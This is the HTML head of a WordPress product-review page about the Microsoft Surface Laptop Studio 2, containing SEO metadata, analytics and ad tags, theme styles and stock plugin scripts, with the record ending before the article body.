

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findwyse.com/best-microsoft-surface-laptop-studio/
body_size: 33947
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->





<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">
<head>
	<meta name="google-site-verification" content="zH6voW1PANGf_kV6XqhoInqntdRsj7wMB9LbwBGbxMk" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verification" content="d922bbc2d62d0cbad93f57cef8fb5da4" />
    <meta name="agd-partner-manual-verification" />
	<meta name='ir-site-verification-token' value='-1443648708'>
	<meta name='ir-site-verification-token' value='-1431748879'>
	<meta name='ir-site-verification-token' value='-1134201542'>
	<meta name="verify-admitad" content="f941b9692b" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-33M9PMEP56" type="13c6c65e1eb551acc6b4592f-text/javascript"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33M9PMEP56');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="13c6c65e1eb551acc6b4592f-text/javascript"></script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Microsoft Surface Laptop Studio 2: Unleashing Creative Power</title><link rel="preload" as="font" href="https://findwyse.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Discover the features and specifications of the Microsoft Surface Laptop Studio 2, the latest addition to the Surface lineup. Learn about its....."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://findwyse.com/best-microsoft-surface-laptop-studio/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Microsoft Surface Laptop Studio 2: Unleashing Creative Power" />
<meta property="og:description" content="Discover the features and specifications of the Microsoft Surface Laptop Studio 2, the latest addition to the Surface lineup. Learn about its....." />
<meta property="og:url" content="https://findwyse.com/best-microsoft-surface-laptop-studio/" />
<meta property="og:site_name" content="Findwyse" />
<meta property="article:section" content="Laptops" />
<meta property="og:updated_time" content="2024-02-19T06:39:00+00:00" />
<meta property="og:image" content="https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-658577473ce4a.webp" />
<meta property="og:image:secure_url" content="https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-658577473ce4a.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Microsoft surface laptop studio 2" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-01-22T11:54:06+00:00" />
<meta property="article:modified_time" content="2024-02-19T06:39:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Microsoft Surface Laptop Studio 2: Unleashing Creative Power" />
<meta name="twitter:description" content="Discover the features and specifications of the Microsoft Surface Laptop Studio 2, the latest addition to the Surface lineup. Learn about its....." />
<meta name="twitter:image" content="https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-658577473ce4a.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","logo":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","contentUrl":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","caption":"admin","inLanguage":"en-US","width":"216","height":"60"},"image":{"@id":"https://findwyse.com/#logo"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-658577473ce4a.webp","url":"https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-658577473ce4a.webp","width":"900","height":"500","caption":"Microsoft surface laptop studio 2","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/best-microsoft-surface-laptop-studio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/category/electronics/gadgets/laptops/","name":"Laptops"}},{"@type":"ListItem","position":"3","item":{"@id":"https://findwyse.com/best-microsoft-surface-laptop-studio/","name":"Microsoft Surface Laptop Studio 2 Review: Performance, Design, And Functionality"}}]},{"@type":"WebPage","@id":"https://findwyse.com/best-microsoft-surface-laptop-studio/#webpage","url":"https://findwyse.com/best-microsoft-surface-laptop-studio/","name":"Microsoft Surface Laptop Studio 2: Unleashing Creative Power","datePublished":"2023-01-22T11:54:06+00:00","dateModified":"2024-02-19T06:39:00+00:00","isPartOf":{"@id":"https://findwyse.com/#website"},"primaryImageOfPage":{"@id":"https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-658577473ce4a.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/best-microsoft-surface-laptop-studio/#breadcrumb"}},{"@type":"Person","@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex","url":"https://findwyse.com/author/samiksha-kathuria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Alex","inLanguage":"en-US"},"sameAs":["https://findwyse.com/"]},{"@type":"BlogPosting","headline":"Microsoft Surface Laptop Studio 2: Unleashing Creative Power","keywords":"microsoft surface laptop studio 2","datePublished":"2023-01-22T11:54:06+00:00","dateModified":"2024-02-19T06:39:00+00:00","articleSection":"Laptops","author":{"@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex"},"publisher":{"@id":"https://findwyse.com/#person"},"description":"Discover the features and specifications of the Microsoft Surface Laptop Studio 2, the latest addition to the Surface lineup. Learn about its.....","name":"Microsoft Surface Laptop Studio 2: Unleashing Creative Power","@id":"https://findwyse.com/best-microsoft-surface-laptop-studio/#richSnippet","isPartOf":{"@id":"https://findwyse.com/best-microsoft-surface-laptop-studio/#webpage"},"image":{"@id":"https://findwyse.com/wp-content/uploads/2023/12/microsoft-surface-laptop-studio-2-658577473ce4a.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://findwyse.com/best-microsoft-surface-laptop-studio/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Feed" href="https://findwyse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Comments Feed" href="https://findwyse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Stories Feed" href="https://findwyse.com/web-stories/feed/"><script type="13c6c65e1eb551acc6b4592f-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findwyse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://findwyse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://findwyse.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<style id='trp-language-switcher-style-inline-css' type='text/css'>
.trp-language-switcher > div {
    padding: 3px 5px 3px 5px;
    background-image: none;
    text-align: center;}
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://findwyse.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://findwyse.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dc2446;
--c-main-rgb: 220,36,70;
--text-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--sidebar-width: 29%;
--c-excerpts: #686868;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: #eaeaea; }
.smart-head-main .smart-head-mid { --head-h: 80px; }
.navigation-main .menu > li > a { font-family: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: bold; text-transform: uppercase; letter-spacing: 0.03em; }
.mega-menu .post-title a:hover { color: var(--c-nav-drop-hov); }
.s-dark .navigation-main { --c-nav-hov: #ff9191; }
.s-dark .navigation { --c-nav-drop-bg: #982f5b; }
.smart-head-mobile .smart-head-mid { background-color: #000000; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #140010; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.9); --c-spc-social-hov: #ffffff; }
.smart-head-main .spc-social { --spc-social-fs: 17px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #ffffff; }
.s-dark .upper-footer { background-color: #140010; }
.s-dark .lower-footer { background-color: #140010; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.block-head-f { --space-below: 7px; --line-weight: 6px; --c-line: var(--c-main); --c-border: #ffffff; }
.block-head-f .heading { color: var(--c-main); }
.load-button { padding-top: 14px; padding-bottom: 14px; padding-left: 14px; padding-right: 14px; width: 300px; min-width: 0; border-radius: 50px; }
.loop-grid-base .post-title { font-size: 16px; font-weight: bold; line-height: 1.4; letter-spacing: -0.03em; }
.loop-list .post-title { font-size: 20px; font-weight: bold; line-height: 1.5; letter-spacing: -0.03em; }
.loop-small .post-title { font-size: 14px; font-weight: 600; letter-spacing: -0.03em; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (13px - 10px) * .7); } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CSpartan%3A400%2C500%2C600%2C700%2Cbold&#038;display=swap' type='text/css' media='all' />
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/findwyse.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php","nonce":"d7403c31ef"};
/* ]]> */
</script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/findwyse.com","url_slugs":{"en_US":"en","de_DE":"de","it_IT":"it","ko_KR":"ko","es_ES":"es","fr_FR":"fr","nl_NL":"nl"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","nl_NL"],"trp_ald_ajax_url":"https:\/\/findwyse.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","nl_NL":"nl"},"language_urls":{"en_US":"https:\/\/findwyse.com\/best-microsoft-surface-laptop-studio\/","nl_NL":"https:\/\/findwyse.com\/nl\/best-microsoft-surface-laptop-studio\/"},"english_name":{"en_US":"English","nl_NL":"Nederlands"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://findwyse.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" src="https://findwyse.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="13c6c65e1eb551acc6b4592f-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":31344,"token":"f44c22ea77"}
/* ]]> */
</script>
